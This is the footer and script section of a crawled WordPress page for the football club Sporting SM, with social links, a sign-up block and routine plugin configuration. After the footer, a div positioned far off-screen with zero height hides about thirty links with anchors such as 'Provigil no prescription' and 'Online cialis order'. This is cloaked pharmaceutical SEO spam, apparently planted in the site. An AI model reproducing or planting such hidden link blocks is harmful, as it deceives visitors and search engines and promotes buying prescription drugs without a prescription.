https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1-600x600.png 600w, https://sportingsm.com/wp-content/uploads/2018/12/action-sec_Mesa-de-trabajo-1.png 1920w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e5f5caa elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e5f5caa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-09bdb0e sc_inner_width_none sc_layouts_column_icons_position_left" data-id="09bdb0e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-6ef23ef sc_fly_static elementor-widget elementor-widget-spacer" data-id="6ef23ef" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-a46aa0d sc_fly_static elementor-widget elementor-widget-heading" data-id="a46aa0d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Sigue a Sporting en redes sociales</h5>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-dc7beb2 elementor-shape-rounded elementor-grid-0 e-grid-align-center sc_fly_static elementor-widget elementor-widget-social-icons" data-id="dc7beb2" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-4a588e3" href="https://www.instagram.com/sportingsmfc" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-65a8471" href="https://www.youtube.com/@RojinegrosTv" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-b8b199c" href="https://www.tiktok.com/@sportingsm?lang=es" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 293768 333327" fill-rule="evenodd" clip-rule="evenodd"><path d="M204958 0c5369 45832 32829 78170 77253 81022v43471l-287 27V87593c-44424-2850-69965-30183-75333-76015l-47060-1v192819c6791 86790-60835 89368-86703 56462 30342 18977 79608 6642 73766-68039V0h58365zM78515 319644c-26591-5471-50770-21358-64969-44588-34496-56437-3401-148418 96651-157884v54345l-164 27v-40773C17274 145544 7961 245185 33650 286633c9906 15984 26169 27227 44864 33011z" fill="#26f4ee"></path><path d="M218434 11587c3505 29920 15609 55386 35948 70259-27522-10602-43651-34934-47791-70262l11843 3zm63489 82463c3786 804 7734 1348 11844 1611v51530c-25770 2537-48321-5946-74600-21749l4034 88251c0 28460 106 41467-15166 67648-34260 58734-95927 63376-137628 35401 54529 22502 137077-4810 136916-103049v-96320c26279 15803 48830 24286 74600 21748V94050zm-171890 37247c5390-1122 11048-1985 16998-2548v54345c-21666 3569-35427 10222-41862 22528-20267 38754 5827 69491 35017 74111-33931 5638-73721-28750-49999-74111 6434-12304 18180-18959 39846-22528v-51797zm64479-119719h1808-1808z" fill="#fb2c53"></path><path d="M206590 11578c5369 45832 30910 73164 75333 76015v51528c-25770 2539-48321-5945-74600-21748v96320c206 125717-135035 135283-173673 72939-25688-41449-16376-141089 76383-155862v52323c-21666 3569-33412 10224-39846 22528-39762 76035 98926 121273 89342-1225V11577l47060 1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-3f7a81b" href="https://www.facebook.com/sportingsmfc" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-1a3652d" href="https://twitter.com/sportingsmfc" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="svg5" x="0px" y="0px" viewBox="0 0 1668.56 1221.19" style="enable-background:new 0 0 1668.56 1221.19;" xml:space="preserve"> <g id="layer1" transform="translate(52.390088,-25.058597)"> <path id="path1009" d="M283.94,167.31l386.39,516.64L281.5,1104h87.51l340.42-367.76L984.48,1104h297.8L874.15,558.3l361.92-390.99 h-87.51l-313.51,338.7l-253.31-338.7H283.94z M412.63,231.77h136.81l604.13,807.76h-136.81L412.63,231.77z"></path> </g> </svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-eabacc7 elementor-section-full_width scheme_default elementor-section-height-default elementor-section-height-default" data-id="eabacc7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-48a8168 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="48a8168" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-53b07bc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="53b07bc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8e2b6db sc-mobile_inner_width_none sc_inner_width_none sc_layouts_column_icons_position_left elementor-invisible" data-id="8e2b6db" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:100}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-bf206b6 sc_fly_static elementor-widget elementor-widget-heading" data-id="bf206b6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Regístrate</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-19f2f15 sc_inner_width_none sc_layouts_column_icons_position_left elementor-invisible" data-id="19f2f15" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:300}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-8e71f9c elementor-widget-mobile__width-inherit sc_fly_static elementor-widget elementor-widget-text-editor" data-id="8e71f9c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Únete a nuestra comunidad para recibir noticias de los últimos eventos.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-37347fb sc_inner_width_none sc_layouts_column_icons_position_left elementor-invisible" data-id="37347fb" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:500}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-340325f sc_fly_static elementor-widget elementor-widget-shortcode" data-id="340325f" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-60a7c57 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="60a7c57" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-54b219a sc_inner_width_none sc_layouts_column_icons_position_left" data-id="54b219a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-baba68a sc_fly_static elementor-widget elementor-widget-spacer" data-id="baba68a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-38e0052 elementor-widget-divider--view-line sc_fly_static elementor-widget elementor-widget-divider" data-id="38e0052" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-d85a5d0 sc_fly_static elementor-widget elementor-widget-spacer" data-id="d85a5d0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f8c13a5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f8c13a5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d66f069 sc-mobile_inner_width_none sc_inner_width_none sc_layouts_column_icons_position_left elementor-invisible" data-id="d66f069" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:100}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-6631536 sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="6631536" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_horizontal menu_hover_fade hide_on_mobile" id="trx_sc_layouts_menu_158880117" data-animation-in="fadeIn" data-animation-out="fadeOut"		><ul id="sc_layouts_menu_1992232643" class="sc_layouts_menu_nav"><li id="menu-item-2039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2039"><a href="https://sportingsm.com/"><span>Home</span></a></li><li id="menu-item-4686" class="menu-item menu-item-type-post_type menu-item-object-sp_team menu-item-4686"><a href="https://sportingsm.com/team/sporting-sm-prom/"><span>Club</span></a></li><li id="menu-item-5914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5914"><a href="https://sportingsm.com/terminos-y-condiciones/"><span>Términos y condiciones</span></a></li></ul></nav><!-- /.sc_layouts_menu -->				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-16cd234 sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_right sc_inner_width_none elementor-invisible" data-id="16cd234" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:300}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-c4570af copyright-text sc_fly_static elementor-widget elementor-widget-text-editor" data-id="c4570af" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a href="#" rel="noopener">Sporting SM</a> © 2026. Todos los Derechos Reservados.								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</footer><!-- /.footer_wrap -->

		</div><!-- /.page_wrap -->

	</div><!-- /.body_wrap -->

	
<div style="position: absolute; left:-5378px; height:0; overflow: hidden;">
<ul>
<li><a href="https://sportingsm.com/addressing-alcohol-dependency-with-antabuse-insights-from-experts/">Otc antabuse</a></li>
<li><a href="https://sportingsm.com/the-impact-of-lasix-on-renal-function-assessment/">Lasix over the counter</a></li>
<li><a href="https://sportingsm.com/exploring-the-potential-impact-of-provigil-on-weight-management/">Provigil no prescription</a></li>
<li><a href="https://sportingsm.com/exploring-lasix-its-impact-on-canine-health/">Lasix online</a></li>
<li><a href="https://sportingsm.com/the-role-of-lisinopril-in-cardiovascular-health/">Order lisinopril</a></li>
<li><a href="https://sportingsm.com/the-role-of-clomid-in-fertility-treatment/">Clomid 100mg</a></li>
<li><a href="https://sportingsm.com/the-impact-of-clomid-on-fertility-treatments/">Clomid 100mg</a></li>
<li><a href="https://sportingsm.com/key-considerations-for-flagyl-users-dietary-restrictions/">Buy flagyl online</a></li>
<li><a href="https://sportingsm.com/exploring-the-benefits-and-accessibility-of-flagyl/">Otc flagyl</a></li>
<li><a href="https://sportingsm.com/exploring-the-role-of-prednisolone-in-copd-management/">Prednisolone 100mg</a></li>
<li><a href="https://sportingsm.com/exploring-the-effects-of-accutane-a-conference-report/">Accutane reviews</a></li>
<li><a href="https://sportingsm.com/the-role-of-tadalafil-in-modern-medicine-insights-from-the-invictus-conference/">Tadalafil 5 mg</a></li>
<li><a href="https://sportingsm.com/exploring-the-role-of-lasix-in-renal-diagnostics/">Lasix 80 mg</a></li>
<li><a href="https://sportingsm.com/the-role-of-amoxicillin-in-canine-health/">Buy amoxicillin</a></li>
<li><a href="https://sportingsm.com/exploring-the-impact-of-provigil-on-sleep-disorders/">Provigil otc</a></li>
<li><a href="https://sportingsm.com/lexapro-online-understanding-its-role-in-mental-health-treatment/">Buy lexapro</a></li>
<li><a href="https://sportingsm.com/accutane-40-mg-understanding-its-role-in-treating-severe-acne/">Accutane online prescription</a></li>
<li><a href="https://sportingsm.com/accutane-40-mg-understanding-its-impact-on-severe-acne-treatment/">Accutane online</a></li>
<li><a href="https://sportingsm.com/40-mg-lexapro-understanding-its-role-in-mental-health-treatment/">Lexapro vs effexor</a></li>
<li><a href="https://sportingsm.com/modafinil-100-mg-insights-from-the-latest-medical-conference/">Order modafinil</a></li>
<li><a href="https://sportingsm.com/tadalafil-40-mg-understanding-its-impact-on-mens-health/">Tadalafil 5 mg tablet</a></li>
<li><a href="https://sportingsm.com/cialis-viagra-mix-understanding-the-implications-for-mens-health/">Online cialis order</a></li>
<li><a href="https://sportingsm.com/cialis-vs-levitra-understanding-the-differences-and-impacts/">Where can i order cialis</a></li>
<li><a href="https://sportingsm.com/stromectol-3-mg-tablet-addressing-global-health-challenges/">Stromectol 3 mg tablet</a></li>
<li><a href="https://sportingsm.com/provigil-otc-an-in-depth-look-at-its-role-in-sleep-disorders/">Provigil over the counter</a></li>
<li><a href="https://sportingsm.com/lisinopril-20mg-understanding-its-role-in-hypertension-management/">Lisinopril tablets</a></li>
<li><a href="https://sportingsm.com/buy-antabuse-a-comprehensive-overview-of-its-role-in-treating-alcohol-dependence/">Antabuse online</a></li>
<li><a href="https://sportingsm.com/doxycycline-40-mg-exploring-its-role-in-modern-medicine/">Doxycycline otc</a></li>
<li><a href="https://sportingsm.com/amoxicillin-875-mg-a-comprehensive-overview-of-its-impact-on-bacterial-infections/">Amoxicillin online</a></li>
<li><a href="https://sportingsm.com/lisinopril-5mg-tablets-understanding-their-role-in-hypertension-management/">Lisinopril 2.5 mg tablet</a></li>
</ul>
</div>
<a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up" title="Scroll to top"></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fcunited\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		 <div class="preloader-plus"> 			<div class="prog-bar-wrapper">
				<div class="prog-bar-bg"></div>
				<div class="prog-bar"></div>
			</div> 			 <div class="preloader-content">   	 					<img class="preloader-custom-img lazyload" src="[data-uri]" data-src="https://sportingsm.com/wp-content/uploads/2024/02/lucharyganar2.gif" decoding="async" data-eio-rwidth="250" data-eio-rheight="250" /><noscript><img class="preloader-custom-img" src="https://sportingsm.com/wp-content/uploads/2024/02/lucharyganar2.gif" data-eio="l" /></noscript> 
			 </div>
		 </div> <script>var ajaxRevslider;function rsCustomAjaxContentLoadingFunction(){ajaxRevslider=function(obj){var content='',data={action:'revslider_ajax_call_front',client_action:'get_slider_html',token:'21059eafba',type:obj.type,id:obj.id,aspectratio:obj.aspectratio};jQuery.ajax({type:'post',url:'https://sportingsm.com/wp-admin/admin-ajax.php',dataType:'json',data:data,async:false,success:function(ret,textStatus,XMLHttpRequest){if(ret.success==true)content=ret.data;},error:function(e){console.log(e);}});return content;};var ajaxRemoveRevslider=function(obj){return jQuery(obj.selector+' .rev_slider').revkill();};if(jQuery.fn.tpessential!==undefined)if(typeof(jQuery.fn.tpessential.defaults)!=='undefined')jQuery.fn.tpessential.defaults.ajaxTypes.push({type:'revslider',func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});}var rsCustomAjaxContent_Once=false;if(document.readyState==="loading")document.addEventListener('readystatechange',function(){if((document.readyState==="interactive"||document.readyState==="complete")&&!rsCustomAjaxContent_Once){rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}});else{rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}</script>        <!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.28 -->
          
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-99  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                
<img class="own-img ctc-analytics ctc_s_99 ctc_cta lazyload" title="" id="style-99" src="[data-uri]" style="height: 50px; " alt="whatsapp-logo" data-src="https://sportingsm.com/wp-content/plugins/click-to-chat-for-whatsapp/./new/inc/assets/img/whatsapp-logo.svg" decoding="async"><noscript><img class="own-img ctc-analytics ctc_s_99 ctc_cta" title="" id="style-99" src="https://sportingsm.com/wp-content/plugins/click-to-chat-for-whatsapp/./new/inc/assets/img/whatsapp-logo.svg" style="height: 50px; " alt="whatsapp-logo" data-eio="l"></noscript>                </div>
            </div>
                        <span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;50765781604&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="6e27ebc75a"></span>
            <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://sportingsm.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			










<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"50765781604","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.28" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=821" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/borderless/assets/scripts/borderless.min.js?ver=1.7.3" id="borderless-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 06:27:56+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sportingsm.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/sportspress/assets/js/jquery.dataTables.min.js?ver=1.10.4" id="jquery-datatables-js"></script>
<script type="text/javascript" id="sportspress-js-extra">
/* <![CDATA[ */
var localized_strings = {"days":"d\u00edas","hrs":"horas","mins":"minutos","secs":"segundos","previous":"Anterior","next":"Siguiente"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/sportspress/assets/js/sportspress.js?ver=2.7.13" id="sportspress-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/trx_addons/js/swiper/swiper.min.js" id="jquery-swiper-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"ajax_url":"https:\/\/sportingsm.com\/wp-admin\/admin-ajax.php","ajax_nonce":"b1bb2f3e31","site_url":"https:\/\/sportingsm.com","post_id":"4861","vc_edit_mode":"0","popup_engine":"magnific","scroll_progress":"hide","animate_inner_links":"0","add_target_blank":"1","menu_collapse":"1","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","msg_validation_error":"Error data validation!","msg_name_empty":"The name can't be empty","msg_name_long":"Too long name","msg_email_empty":"Too short (or empty) email address","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","ajax_views":"","menu_cache":[".menu_mobile_inner > nav > ul"],"login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!","shapes_url":"https:\/\/sportingsm.com\/wp-content\/themes\/fcunited\/trx_addons\/css\/shapes\/","elementor_stretched_section_container":".page_wrap","scroll_to_anchor":"1","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address","msg_sc_yandexmap_not_avail":"Yandex map service is not available","msg_sc_yandexmap_geocoder_error":"Error while geocode address"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/trx_addons/js/__scripts.js" id="trx_addons-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/sportingsm.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1s seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntalo de nuevo.","nonce":"430fb93148","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.5" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/trx_addons/components/shortcodes/anchor/anchor.js" id="trx_addons-sc_anchor-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" id="fcunited-init-js-extra">
/* <![CDATA[ */
var FCUNITED_STORAGE = {"ajax_url":"https:\/\/sportingsm.com\/wp-admin\/admin-ajax.php","ajax_nonce":"b1bb2f3e31","site_url":"https:\/\/sportingsm.com","theme_url":"https:\/\/sportingsm.com\/wp-content\/themes\/fcunited\/","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"767","mobile_device":"","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","open_full_post":"","admin_mode":"","msg_ajax_error":"Invalid server answer!","alter_link_color":"#ff0000","button_hover":"default"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/themes/fcunited/js/__scripts.js" id="fcunited-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
